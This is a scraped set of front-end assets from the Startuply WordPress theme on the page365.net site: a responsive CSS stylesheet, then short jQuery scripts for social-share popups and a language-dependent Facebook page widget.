@media (max-width: 767px) {
  p {
    font-size: 14px;
    line-height: 25px;
  }
  h2 {
    text-align: center;
  }
  #brand_logos .wpb_single_image {
    margin-top: 20px;
    margin-bottom: 20px !important;
  }
  .inner {
    padding: 25px 0 50px;
  }
  article.vsc-service-elem {
    margin: 25px 0;
  }
  blockquote p {
    padding: 0;
    font-size: 14px;
    line-height: 25px;
  }
  .static-header,
  #newsletter,
  .feedback,
  .footer {
    background-size: auto !important;
    background-size: auto !important;
    background-position: bottom left;
    background-attachment: scroll !important;
  }
  .list-inline img {
    max-width: 35%;
  }
  .nav-tabs .btn {
    margin: 0 10px 25px 0;
  }
  .alt.nav-tabs {
    width: 100%;
  }
  .nav-tabs > li {
    float: none;
  }
  .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels .vc_tta-panel-body {
    padding: 14px 20px;
    border-style: solid;
    border-width: 0 1px 1px;
    border-color: #f0f0f0;
  }
  .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels,
  .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels {
    border-top: 1px solid #f0f0f0;
  }
  .wrapper {
    width: 100%;
  }
  .register-version .signup-wrapper {
    max-width: 750px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .register-version#hero .btn-primary {
    width: 100%;
  }
  span.wpcf7-not-valid-tip {
    color: #f00 !important;
    font-size: 90%;
    line-height: 15px;
    margin-top: 5px;
  }
  .tags-box {
    line-height: 20px;
    height: 20px;
    margin: 25px 0 35px;
  }
  .post,
  .search article {
    padding-left: 0;
  }
  .post .post-date,
  .search article .post-date {
    position: relative;
    top: auto;
    left: auto;
    display: inline-block;
    background-color: transparent;
  }
  .post .post-date,
  .search article .post-date,
  .single .post .post-date {
    margin: 0 0 10px;
    padding: 0;
    width: 100%;
    height: auto;
    text-align: left;
  }
  .post .post-date span,
  .search article .post-date span {
    width: auto;
    color: #9d9d9d;
  }
  .post .post-date .day,
  .search article .post-date .day {
    margin: 0;
    font-size: 14px;
    font-weight: 400;
  }
  .post .post-date .month,
  .search article .post-date .month {
    font-weight: 400;
    font-size: 14px;
  }
  .post .post-date .year,
  .search article .post-date .year {
    position: relative;
    top: auto;
    left: auto;
    font-size: 14px;
  }
  .post h2,
  .blog h2,
  .entry-header .entry-title {
    font-size: 30px;
    padding-bottom: 0;
    text-align: left;
  }
  .sticky.post .entry-header .entry-title,
  .blog .entry-header .entry-title {
    text-align: center;
    padding-bottom: 0;
  }
  .post .share-box {
    margin-top: -110px;
    position: absolute;
    width: 250px;
    left: 0;
  }
  .post .post-meta {
    margin-bottom: 25px;
  }
  .blog .post-meta {
    margin-bottom: 10px;
  }
  .sticky .post-meta {
    margin-bottom: 0;
  }
  .thumb-wrapper .title-wrap .sticky-img-title a {
    top: 20px;
    text-align: left !important;
    font-size: 21px;
  }
  .post .entry-header .entry-title,
  .blog .entry-header .entry-title {
    margin: 10px 25px 10px 0;
    text-align: left;
  }
  .author-box .avatar-wrap {
    margin: 25px 25px 32px 0;
  }
  .author-box .avatar-wrap img {
    width: 100px;
    height: 100px;
  }
  .comment .comment-meta {
    top: -60px;
    line-height: 15px;
  }
  .subscribe-form div[class*="col-"]:not(:last-child) {
    margin-bottom: 10px;
  }
  .subscribe-form div[class*="col-"] {
    text-align: center;
  }
  #sidebar-content {
    padding-left: 0;
  }
  #sidebar .date.wrap {
    padding-left: 35px;
    text-align: left;
    padding-left: 0;
  }
  .feedback .flex-manual,
  .flex-manual .switch {
    height: 85px;
  }
  .switch p {
    padding-top: 0;
  }
  #sc-gallery .wrapper {
    width: 100%;
  }
  #sc-skillbar .wrapper,
  #sc-table .wrapper,
  #sc-form .wrapper {
    width: 100%;
  }
  #sc-countdown .wrapper {
    width: 100%;
  }
  #sc-button ul.list-inline > li {
    display: block;
    margin-bottom: 8px;
  }
  .social-icons li {
    width: 15%;
  }
  #sc-dropsocial .row > :first-child {
    padding-bottom: 40px;
    text-align: center;
  }
  .dropdown .btn {
    width: 100%;
  }
  .social-icons {
    margin-top: 0;
  }
  .long-block {
    text-align: center;
  }
  .long-block .icon {
    top: 0;
    margin-bottom: 20px;
    margin-right: 0;
    display: block;
  }
  .long-block .pull-left {
    float: none !important;
  }
  .long-block .btn.btn-default {
    margin-left: auto;
    margin-right: auto;
  }
  .table > thead > tr > th,
  .table > tbody > tr > td {
    padding: 15px;
  }
  .thumb-wrapper {
    width: 100%;
    margin-bottom: 5px;
  }
  blockquote:before {
    top: 10%;
  }
  blockquote:after {
    top: 90%;
  }
  .text-heading {
    padding-top: 150px;
  }
  .section-title,
  .feedback h2 {
    font-size: 35px;
    text-align: center;
  }
  .sub-title {
    text-align: center;
  }
  .wpb_text_column p {
    text-align: center;
  }
  .sub-hero-header {
    font-size: 18px;
    line-height: 24px;
  }
  .text-heading .btn {
    margin-bottom: 30px;
  }
  .static-header .video-container {
    max-width: 98%;
  }
  .long-block h2 {
    font-size: 34px;
    text-align: left;
  }
  .sub-heading br {
    display: none;
  }
  .logos li {
    display: inline;
    padding: 10px !important;
  }
  #process .pull-right {
    float: none !important;
  }
  #process article {
    padding-top: 0;
  }
  #process .col-sm-6 {
    padding-bottom: 0;
  }
  #featuredTab li > a .tab-info {
    width: 100%;
    padding: 15px;
    line-heigh: 18px;
  }
  #featuredTab li > a .tab-info .tab-desc {
    line-height: 22px;
  }
  #featuredTab li > a .tab-icon {
    display: none;
  }
  #featuredTab .tab-content {
    padding: 0;
    border: none;
    z-index: 1;
  }
  #featuredTab .tab-content .tab-pane {
    text-align: center;
  }
  .package-column {
    margin-bottom: 30px;
  }
  .vsc-countdown .countdown-section {
    padding: 0 15px;
  }
  .vsc-countdown .countdown-section:after {
    top: 22px;
    height: 18px;
  }
  .vsc-countdown .countdown-amount {
    font-size: 40px;
  }
  .vsc-countdown .countdown-period {
    font-size: 12px;
  }
  #clients .container .wpb_single_image {
    margin-bottom: 20px;
  }
  .team-member .thumb-wrapper .socials {
    top: 145%;
    padding: 0;
    opacity: 1;
  }
  .team-member .thumb-wrapper .socials a {
    margin: 0 10px;
    font-size: 20px;
  }
  .team-member .thumb-wrapper .overlay {
    background: transparent;
  }
  .footer-content > div {
    margin-bottom: 30px;
  }
  .footer-content > div:last-child {
    margin-bottom: 0;
  }
  .footer .list-inline li .icon {
    font-size: 30px;
  }
  .footer .footer-title {
    text-align: left;
  }
  .footer .list-inline {
    text-align: left;
  }
  .social-wrap {
    display: block;
    height: 80px;
  }
  .social-wrap > ul {
    float: left;
  }
  .social-wrap:after {
    clear: both;
  }
  #guarantee h2,
  #guarantee p {
    text-align: center;
  }
  .wpcf7-form .form label {
    padding-top: 0;
    margin-bottom: 7px;
  }

  /* Old styles */
  .NewsletterName,
  .NewsletterEmail {
    width: 100% !important;
    margin-bottom: 10px;
    max-width: 100%;
  }
  #registration .wpcf7-form {
    width: 100%;
  }
  .wpcf7-form .form-register .form-group label.error {
    text-align: right;
  }
  .wpcf7-form .form-register-small {
    padding: 15px;
    display: block;
  }
  .wpcf7-form .form-register-small .form-group {
    margin: 0 0 10px;
    min-width: none;
    max-width: none;
    width: 100%;
  }
  .wpcf7-form .form-register-small .form-group.submit-wrap {
    width: 100%;
  }
  .wpcf7-form .form-register-small .wpcf7-submit {
    padding: 15px 30px;
  }
  .wpcf7-form .form-register .form-group {
    margin-bottom: 10px;
    margin-top: 0;
    margin-left: -15px;
    margin-right: -15px;
  }
  .wpcf7-form .form-register .form-group label {
    line-height: 30px;
    text-align: left;
  }
  .wpcf7-form .form-register-small label.error {
    display: inline-block;
    position: relative;
  }
  .wpcf7-form .form-register .form-group .checkbox {
    margin-bottom: 20px;
    margin-top: 30px;
  }
  .wpcf7-form .form-register-small .form-group {
    margin-left: 0;
    margin-right: 0;
  }
  .wpcf7-form .form-register-small .form-group .wpcf7-form-control {
    width: 100% !important;
    margin-bottom: 10px;
  }
  .wpcf7-form .form-register-small .form-group.submit-wrap .wpcf7-submit {
    width: 100%;
    margin-left: 0;
  }
  .wpcf7-form .form-register-small span.wpcf7-not-valid-tip {
    display: block;
    position: relative;
    margin-top: -10px;
    line-height: 25px;
  }
  .vsc_team_member {
    text-align: left;
  }
  .vsc_team_member .photo-wrapper:after,
  .vsc_team_member .meta-overlay {
    display: none;
  }
  .vsc_team_member > .socials-block {
    display: block;
  }
  .vsc_team_member.magazine:hover .photo-wrapper .member-name {
    opacity: 1;
  }
  .edd-downloads-container > .item {
    padding: 0 0 20px;
  }
  .edd-downloads-container.list .col-md-12 .item-image-wrapper,
  .edd-downloads-container.list .col-md-6 .item-image-wrapper {
    margin-right: 3%;
    width: 42%;
  }
  .edd-downloads-container.list .col-md-12 .item-content,
  .edd-downloads-container.list .col-md-6 .item-content {
    width: 55%;
  }
  .edd-downloads-container.list .col-md-12 .item-price,
  .edd-downloads-container.list .col-md-6 .item-price {
    right: 0;
  }
  .edd-downloads-container.list .col-md-12 .item-title,
  .edd-downloads-container.list .col-md-6 .item-title {
    margin: 0 0 10px;
    margin-right: 70px;
  }
  .edd-downloads-container.list .col-md-12 .item-description,
  .edd-downloads-container.list .col-md-6 .item-description {
    margin-bottom: 45px;
    max-height: 40px;
  }
  .edd-downloads-container.list .col-md-12 .item-description *,
  .edd-downloads-container.list .col-md-6 .item-description * {
    line-height: 20px;
  }
  .edd-downloads-container.list .col-md-12 .item-controls,
  .edd-downloads-container.list .col-md-6 .item-controls {
    text-align: justify;
    font-size: 0;
  }
  .edd-downloads-container.list .col-md-12 .item-controls:after,
  .edd-downloads-container.list .col-md-6 .item-controls:after {
    display: inline-block;
    width: 100%;
    content: "";
  }
  .edd-downloads-container.list .col-md-12 .item-controls > div,
  .edd-downloads-container.list .col-md-6 .item-controls > div {
    display: inline-block;
  }
  .edd-downloads-container.list .col-md-12 .item-controls .btn,
  .edd-downloads-container.list .col-md-6 .item-controls .btn,
  .edd-downloads-container.list .col-md-6 .item-controls .item-link-full-wrapper .btn {
    padding-left: 0;
    padding-right: 0;
    min-width: 0;
  }
  .edd-downloads-container.list .col-md-12 .item-link-buy-wrapper .edd_purchase_submit_wrapper .btn,
  .edd-downloads-container.list .col-md-6 .item-link-buy-wrapper .edd_purchase_submit_wrapper .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
  .edd-downloads-container.grid > .item {
    max-width: 500px;
    margin: 0 auto;
  }
  .edd-downloads-container.grid .col-md-6 .item-content,
  .edd-downloads-container.grid .col-md-4 .item-content,
  .edd-downloads-container.grid .col-md-3 .item-content {
    padding: 0 10px 5px;
  }
  .edd-downloads-container.grid .col-md-6 .item-price,
  .edd-downloads-container.grid .col-md-4 .item-price,
  .edd-downloads-container.grid .col-md-3 .item-price {
    top: 0;
    right: 10px;
    max-width: 160px;
    font-size: 18px;
  }
  .edd-downloads-container.grid .col-md-6 .item-title,
  .edd-downloads-container.grid .col-md-4 .item-title,
  .edd-downloads-container.grid .col-md-3 .item-title {
    margin: 0 0 14px;
    padding-right: 75px;
    font-size: 20px;
  }
  .edd-downloads-container.grid .col-md-6 .item-controls,
  .edd-downloads-container.grid .col-md-4 .item-controls,
  .edd-downloads-container.grid .col-md-3 .item-controls {
    bottom: 5px;
    left: 0;
    left: 0;
  }
  .edd-downloads-container.grid .col-md-6 .item-link-full-wrapper .btn,
  .edd-downloads-container.grid .col-md-4 .item-link-full-wrapper .btn,
  .edd-downloads-container.grid .col-md-3 .item-link-full-wrapper .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
  .edd-downloads-container.grid .col-md-3 .item-controls .edd-add-to-cart {
    font-size: 13px;
  }
  .edd-downloads-container.grid .col-md-3 .item-controls .edd-add-to-cart .icon {
    margin: 0 8px 0 0;
    display: inline;
  }
  .edd-downloads-container.material-grid > .item {
    max-width: 500px;
    margin: 0 auto;
  }
  .edd-downloads-container.material-grid .col-md-6 .item-price,
  .edd-downloads-container.material-grid .col-md-4 .item-price,
  .edd-downloads-container.material-grid .col-md-3 .item-price {
    width: 80px;
    height: 80px;
  }
  .edd-downloads-container.material-grid .col-md-3 .item-price > span {
    padding: 0 7px;
  }
  .edd-downloads-container.material-grid .col-md-6 .item-image-wrapper:hover .item-price:before,
  .edd-downloads-container.material-grid .col-md-4 .item-image-wrapper:hover .item-price:before,
  .edd-downloads-container.material-grid .col-md-3 .item-image-wrapper:hover .item-price:before {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .edd-downloads-container.material-grid .item-image-wrapper .item-price:before {
    background-color: rgba(26, 198, 255, 0.8);
  }
  .edd-downloads-container.material-grid .item-image-wrapper {
    overflow: visible;
  }
  .edd-downloads-container.material-grid .col-md-6 .item-controls,
  .edd-downloads-container.material-grid .col-md-4 .item-controls,
  .edd-downloads-container.material-grid .col-md-3 .item-controls {
    padding: 0 25px;
    top: 100%;
    opacity: 1;
    text-align: justify;
    -webkit-transform: translateY(93px);
    -ms-transform: translateY(93px);
    -o-transform: translateY(93px);
    transform: translateY(93px);
  }
  .edd-downloads-container.material-grid .item-controls:after {
    display: inline-block;
    width: 100%;
    content: "";
  }
  .edd-downloads-container.material-grid .item-controls .btn:not(:hover):not(:focus):not(:active) {
    color: #1ac6ff;
  }
  .edd-downloads-container.material-grid .item-controls .btn:not(:hover):not(:focus):not(:active),
  .edd-downloads-container.material-grid .item-controls .btn {
    border-color: #1ac6ff;
  }
  .edd-downloads-container.material-grid .item-controls > div {
    width: auto;
    vertical-align: top;
  }
  .edd-downloads-container.material-grid .item-controls .btn:hover,
  .edd-downloads-container.material-grid .item-controls .btn:active,
  .edd-downloads-container.material-grid .item-controls .btn:focus {
    color: #fff;
    background-color: #1ac6ff;
  }
  .edd-downloads-container.material-grid .item-controls > .item-link-buy-wrapper > form {
    padding-top: 0;
  }
  .edd-downloads-container.material-grid .item-controls .btn:not(:hover):not(:focus):not(:active) .icon {
    color: #1ac6ff;
  }
  .edd-downloads-container.material-grid .item-controls .btn:hover .icon,
  .edd-downloads-container.material-grid .item-controls .btn:active .icon,
  .edd-downloads-container.material-grid .item-controls .btn:focus .icon {
    color: #fff;
  }
  .edd-downloads-container.material-grid .item-content {
    padding-bottom: 55px;
  }
  .edd-downloads-container.material-grid .col-md-6 .item-title,
  .edd-downloads-container.material-grid .col-md-4 .item-title,
  .edd-downloads-container.material-grid .col-md-3 .item-title {
    margin: 0 0 10px;
    font-size: 20px;
  }
  .edd-downloads-container.material-grid .col-md-3 .item-controls > .item-link-buy-wrapper > form {
    padding-top: 0;
  }
  .edd-downloads-container.material-grid .col-md-4 .item-image-wrapper .item-price > span > .edd_price,
  .edd-downloads-container.material-grid .col-md-3 .item-image-wrapper .item-price > span > .edd_price {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
  .edd-downloads-container.material-grid .col-md-4 .item-image-wrapper:hover .item-price > span > .edd_price,
  .edd-downloads-container.material-grid .col-md-3 .item-image-wrapper:hover .item-price > span > .edd_price {
    padding-bottom: 0;
  }
  .edd-downloads-container.material-grid .col-md-6 .item-controls .btn,
  .edd-downloads-container.material-grid .col-md-3 .item-controls .btn,
  .edd-downloads-container.material-grid .col-md-4 .item-controls .btn {
    width: 100px;
    display: inline-block;
    padding: 10px 0;
    font-size: 12px;
  }
  .edd-checkout-navigation {
    height: auto;
    padding: 5px 35px;
    text-align: left;
  }
  .edd-checkout-navigation-title {
    width: 100%;
  }
  .edd-checkout-navigation-list {
    margin: 0;
    width: 100%;
    padding: 5px 0;
    line-height: 1;
  }
  .edd-checkout-navigation-list-item {
    width: 100%;
    padding-left: 0;
  }
  .edd-checkout-navigation-list-item-link {
    margin-bottom: 10px;
    width: 100%;
    padding: 5px 0;
  }
  .edd-checkout-navigation-list-item-link:before {
    position: static;
    top: auto;
    left: auto;
    vertical-align: top;
    margin-right: 10px;
    text-align: center;
  }
  .edd-checkout-navigation-list-item-link.active {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .edd-checkout-navigation-list-item-link.active:after {
    display: none;
  }
  .edd-checkout-step {
    padding: 0 20px;
  }
  .edd-checkout-navigation-controls {
    padding: 0 20px 100px;
  }
  .edd-product-pic-slider .bx-wrapper .bx-controls-direction a {
    opacity: 1;
  }
  .edd-product-page .entry-content {
    padding: 65px 0 30px;
  }
  .edd-product-page #sidebar {
    padding: 0 0 100px;
  }
  .edd-product-page #sidebar .product-price {
    padding: 15px;
  }
   /* New tabs styling */
  .vc_tta-container {
  margin-top:25px;
  }
  .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active a i,
  .vc_tta-color-grey.vc_tta-style-classic.vc_tta .vc_tta-panel.vc_active .vc_tta-panel-title > a i {
  color:#fff;
  }
  .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab > a,
  .vc_tta-color-grey.vc_tta-style-classic.vc_tta .vc_tta-panel .vc_tta-panel-title > a {
  color:#596068;
  }
  .vc_tta .vc_tta-tabs-list .vc_tta-tab > a,
  .vc_tta .vc_tta-panel .vc_tta-panel-title > a {
  color:#596068;
  text-align:center;
  font-size: 13px;
  padding: 15px 12px;
  font-weight: 400;
  }
}

/*
 * ---------------------------------------------------------
 *
 * 30. Mobile responsive 540px
 *
 * ---------------------------------------------------------
 */
@media (max-width: 540px) {
  .btn,
  .btn.btn-lg,
  .btn.btn-sm,
  .btn.btn-solid,
  .btn.btn-solid.btn-lg,
  .btn.btn-solid.btn-sm,
  .btn.btn-no-border,
  .btn.btn-no-border.btn-lg,
  .btn.btn-no-border.btn-sm {
    padding-left: 0;
    padding-right: 0;
  }
  .btn {
    display: block;
    margin-bottom: 10px;
  }
  .revo #main-slider .list-inline {
    display: none !important;
  }
  .static-header,
  #newsletter,
  .feedback,
  .footer {
    background-size: auto !important;
    background-size: auto !important;
    background-position: top center;
    background-attachment: scroll !important;
  }
  #featuredTab li {
    display: inline-block;
    width: 100%;
    margin-bottom: 0;
    border-bottom: 1px solid #d0d0d0;
  }
  #featuredTab li.ui-tabs-active a .tab-info {
    border-radius: 0;
  }

  .modal-window.hide_phone { display:none !important; }
}

/*
 * ---------------------------------------------------------
 *
 * 31. Mobile responsive 480px
 *
 * ---------------------------------------------------------
 */
@media (max-width: 480px) {
  input.btn {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
  .section {
    padding: 35px 0;
  }
  .revo #main-slider .rev-big,
  .revo #main-slider .rev-normal {
    display: none;
  }
  .static-header,
  #newsletter,
  .feedback,
  .footer {
    background-size: auto !important;
    background-size: auto !important;
    background-position: top center;
    background-attachment: scroll !important;
  }
  #color-landing-page .static-header {
    min-height: 570px;
  }
  .video-version .text-heading {
    padding-top: 35%;
  }
  #register-page .text-heading {
    padding-top: 65px;
  }
  .text-heading {
    padding-top: 85px;
  }
  .text-heading h1 {
    font-size: 35px;
  }
  .text-heading .btn {
    margin-bottom: 10px;
  }
  .plain-version .text-heading {
    padding-top: 30%;
  }
  #about {
    padding: 40px 0 0;
  }
  .alt.nav-tabs > li > a {
    padding: 15px 12px;
  }
  .alt.tab-content .tab-pane {
    padding-bottom: 15px;
  }
  .alt.tab-content .tab-pane .btn {
    margin-top: 0;
  }
  .countdown .stat {
    font-size: 40px;
    line-height: 40px;
  }
  .countdown .stat-info {
    font-size: 12px;
  }
  .countdown .counter:after {
    top: 45px;
  }
  .tab-content .btn {
    margin: 0 0 15px;
  }
  .logos li {
    display: inline;
    padding: 10px !important;
  }
  .section-content article {
    text-align: center;
  }
  #featuredTab li > a .tab-info .tab-title {
    font-size: 15px;
  }
  #featuredTab li > a .tab-info .tab-desc {
    font-size: 14px;
  }
  #features {
    margin-bottom: 0;
  }
  .feedback .flex-manual .switch {
    margin: 0;
  }
  blockquote {
    padding: 0 35px;
    font-size: 14px;
    line-height: 25px;
  }
  .subscribe-form input {
    margin-right: 0;
  }
  .team-member.member {
    padding-bottom: 50px;
  }
  .team-member .thumb-wrapper .socials {
    top: 150%;
    padding: 0;
    opacity: 1;
  }
  .team-member .thumb-wrapper .socials a {
    margin: 0 5px;
    font-size: 17px;
  }
  .team-member .h7 {
    margin-top: 7px;
  }
  .form .form-group {
    margin-bottom: 15px;
  }
  .long-block {
    padding-top: 10px;
    padding-bottom: 35px;
  }
  .long-block .icon {
    position: relative !important;
    left: auto !important;
  }
  .long-block .pull-left {
    padding-left: 0 !important;
    text-align: center;
  }
  .long-block h2,
  .long-block p {
    text-align: center;
  }
  .long-block .btn-default,
  .long-block input {
    margin-top: 20px;
  }
  #response {
    margin-left: 22%;
    margin-top: 5px;
    font-size: 80%;
  }
  #guarantee p {
    margin-top: 7px;
  }
  .footer .footer-title {
    text-align: left;
  }
  .footer .list-inline {
    text-align: left;
  }
  .social-wrap {
    display: block;
    height: 140px;
  }
  .social-wrap > ul {
    float: left;
  }
  .social-wrap:after {
    clear: both;
  }
  .feedback .flex-manual {
    border-bottom: none;
  }
  .feedback .flex-manual,
  .feedback .flex-manual .switch {
    height: 100px;
  }
  .footer .footer-content {
    padding: 35px 0 15px;
  }

  /* Old styles */
  .wpcf7-form .form-register-small .submit-wrap {
    text-align: center;
    margin-top: 15px;
  }
  .wpcf7-form .form-register-small {
    padding: 15px 10px;
    display: block;
    margin-top: 30px;
  }
  .wpcf7-form .form-register-small .form-group {
    margin-left: 0;
    margin-right: 0;
  }
  .edd-downloads-container.list .col-md-12 .item-image-wrapper,
  .edd-downloads-container.list .col-md-6 .item-image-wrapper {
    float: none;
    margin-right: 0;
    width: 100%;
  }
  .edd-downloads-container.list .col-md-12 .item-content,
  .edd-downloads-container.list .col-md-6 .item-content {
    float: none;
    width: 100%;
    padding-bottom: 50px;
  }
  .edd-downloads-container.list .col-md-12 .item-title,
  .edd-downloads-container.list .col-md-6 .item-title {
    margin: 10px 70px 10px 0;
  }
  .edd-downloads-container.list .item-title a {
    white-space: normal;
  }
  .edd-downloads-container.list .col-md-12 .item-description,
  .edd-downloads-container.list .col-md-6 .item-description {
    margin-bottom: 0;
  }
  .edd-downloads-container.material-grid .col-md-6 .item-price,
  .edd-downloads-container.material-grid .col-md-4 .item-price,
  .edd-downloads-container.material-grid .col-md-3 .item-price {
    top: 10px;
    right: 10px;
    width: 60px;
    height: 60px;
    font-size: 13px;
  }
  .edd-downloads-container.material-grid .col-md-6 .item-price > span,
  .edd-downloads-container.material-grid .col-md-4 .item-price > span,
  .edd-downloads-container.material-grid .col-md-3 .item-price > span {
    padding: 0 5px;
  }
  .edd_cart_item .edd_cart_item_name .edd_cart_item_image {
    display: none;
  }
  td.edd_cart_item_price {
    width: auto;
    font-size: 18px;
  }
  .edd_cart_actions {
    width: auto;
  }
  .edd-gateway-option {
    margin: 0 0 20px;
  }
  .edd-checkout-navigation-controls .btn {
    min-width: 100px;
  }
  .edd-product-pic-slider .edd-slider-wrapper .bx-wrapper .bx-controls-direction a {
    opacity: 1;
  }
  .edd-product-pic-slider .bx-controls {
    margin-top: -30px;
  }
  .edd-product-pic-slider .bx-controls-direction a {
    width: 40px;
    height: 60px;
  }
  .edd-product-pic-slider .bx-controls-direction a:before {
    line-height: 60px;
  }
  .edd-product-pic-slider .edd-pager-wrapper .bx-wrapper {
    padding: 0 30px;
  }
  .edd-product-pic-slider .edd-pager-wrapper .bx-viewport .product-pic {
    width: 60px !important;
  }
  .edd-product-pic-slider .edd-pager-wrapper .bx-controls-direction a {
    width: 21px;
  }
  .edd-product-page .tags-box {
    height: auto;
  }

  /* New tabs styling */
  .vc_tta-container {
  margin-top:25px;
  }
  .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active a i,
  .vc_tta-color-grey.vc_tta-style-classic.vc_tta .vc_tta-panel.vc_active .vc_tta-panel-title > a i {
  color:#fff;
  }
  .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab > a,
  .vc_tta-color-grey.vc_tta-style-classic.vc_tta .vc_tta-panel .vc_tta-panel-title > a {
  color:#596068;
  }
  .vc_tta .vc_tta-tabs-list .vc_tta-tab > a,
  .vc_tta .vc_tta-panel .vc_tta-panel-title > a {
  color:#596068;
  text-align:center;
  font-size: 13px;
  padding: 15px 12px;
  font-weight: 400;
  }

}

/*
 * ---------------------------------------------------------
 *
 * 32. Mobile responsive 340px
 *
 * ---------------------------------------------------------
 */
@media (max-width: 340px) {
  .nav-tabs .btn {
    margin: 0 10px 25px 0;
  }
}

/**
 * ---------------------------------------------------------
 * 33. Countdown
 * ---------------------------------------------------------
 */
.vsc-countdown {
  text-align: center;
}
.vsc-countdown-line,
.vsc-countdown-boxed {
  display: block;
}
.vsc-countdown-boxed .countdown-section {
  display: inline-block;
  min-width: 2.2em;
  font-size: 60px;
  padding: 0.3em;
  margin: 5px;
  font-weight: 700;
  line-height: 1.2;
  border: 1px solid #e8e8e8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.vsc-countdown-boxed .countdown-period {
  display: block;
  font-size: 0.4em;
  font-weight: normal;
  font-style: normal;
  padding-bottom: 5px;
  opacity: 0.7;
}
.vsc-countdown-line {
  margin: 5px;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 400;
}
.vsc-countdown-line .countdown-section {
  margin-left: 10px;
}
.vsc-countdown-line .countdown-period {
  font-weight: normal;
  font-style: normal;
  font-size: 80%;
  margin-left: 2px;
  padding-bottom: 5px;
  opacity: 0.7;
}
.vsc-countdown-normal {
  text-transform: uppercase;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://global.page365.net/wp-content/themes/startuply/js/lib/social-share.js?ver=4.7.2
body_size: 582
content:
/* 
*
* Quick social buttons share snippets
*
*
*/
	
jQuery('.share-options a').click(function(e) {
	e.preventDefault();
});

// Linkedin
function LinkedinShare(){
	window.open( 'http://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(location.href)+'$title='+jQuery("h2.entry-title").text(), 
		'linkedinWindow', 
		'width=650,height=450, resizable=1');
	return false;
}

// Facebook
function FacebookShare(){
	window.open( 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
		'facebookWindow', 
		'width=650,height=350');
	return false;
}	

// Twitter
function TwitterShare(){
	window.open( 'http://twitter.com/intent/tweet?text='+jQuery("h2.entry-title").text() +' '+window.location, 
		"twitterWindow", 
		"width=650,height=350" );
	return false;
}
// Pinterest
function PinterestShare(){
	window.open( 'http://pinterest.com/pin/create/bookmarklet/?media='+ jQuery('.post-thumbnail img').first().attr('src') + '&description='+jQuery('h2.entry-title').text()+' '+encodeURIComponent(location.href), 
		'pinterestWindow', 
		'width=750,height=430, resizable=1');
	return false;
}
// Google Plus
function GoogleShare(){
	window.open( 'https://plus.google.com/share?url='+encodeURIComponent(location.href), 
		'googleWindow', 
		'width=500,height=500');
	return false;
}	


--- FILE ---
content_type: application/x-javascript
request_url: https://global.page365.net/wp-content/themes/startuply-child/js/footer/facebook-like-box.js
body_size: 688
content:
jQuery(function($){
    var fbURL, d = document, s = 'script', id = 'facebook-jssdk';
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    switch(icl_vars.current_language){
        case 'vi':
            fbURL = 'https://www.facebook.com/page365vn';
            js.src = "//connect.facebook.net/vi-VN/sdk.js#xfbml=1&version=v2.4";
            break;
        case 'th':
            fbURL = 'https://www.facebook.com/page365app';
            js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v2.4";
            break;
        case 'en':
            fbURL = 'https://www.facebook.com/page365PH';
            js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v2.4";
            break;
        case 'id':
            document.getElementById("menu-item-2400").childNodes[0].outerHTML="<a title=\"Masuk\" href=\"https://page365.net/session/new?lang=id\">Masuk</a>";
            fbURL = 'https://www.facebook.com/page365id';
            js.src = "//connect.facebook.net/id-ID/sdk.js#xfbml=1&version=v2.4";
            break;
        default:
            fbURL = 'https://www.facebook.com/page365PH';
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
    }
    $('#fb-root').html('<div class="fb-page" data-href="' + fbURL + '" data-width="350" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="' + fbURL + '"><a href="' + fbURL + '">Page365</a></blockquote></div></div>');
    fjs.parentNode.insertBefore(js, fjs);
});

--- FILE ---
content_type: application/x-javascript
request_url: https://global.page365.net/wp-content/themes/startuply/js/custom.js?ver=4.7.2
body_size: 12270
content:
/**
 *
 * StartuplyWP JS functions
 *
 * @author Vivaco
 * @license Commercial License
 * @link http://startuplywp.com
 * @copyright 2015 Vivaco
 * @package Startuply
 * @version 2.0.0
 *
 */

